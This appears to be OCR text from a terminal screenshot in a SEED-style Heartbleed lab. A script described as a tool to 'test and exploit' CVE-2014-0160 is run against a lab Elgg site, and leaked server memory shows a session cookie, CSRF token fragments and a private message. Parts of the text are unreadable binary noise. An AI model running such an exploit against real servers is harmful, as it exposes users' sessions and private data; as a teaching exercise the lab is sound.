 Terminal
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Search documents and folders by name
Referer: https://www.heartbleedlabelgg.com/profile/boby
Cookie: Elgg=opj35vqro3r1hb09lok132jtj2
Connection: keep-alive
?W.9.3.......2...Ta....3r1hb09lok132jtj2
Connection: keep-alive
.j.....b...G}..Y.or................5448532e798d1e8b7f017&__elgg_ts=1647973185&re
cipient_guid=40&subject=hi&body=sup+my+guyF3..2.""......v
[03/22/2022 17:38] seed@ubuntu:~$ sudo ./heartbleed.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....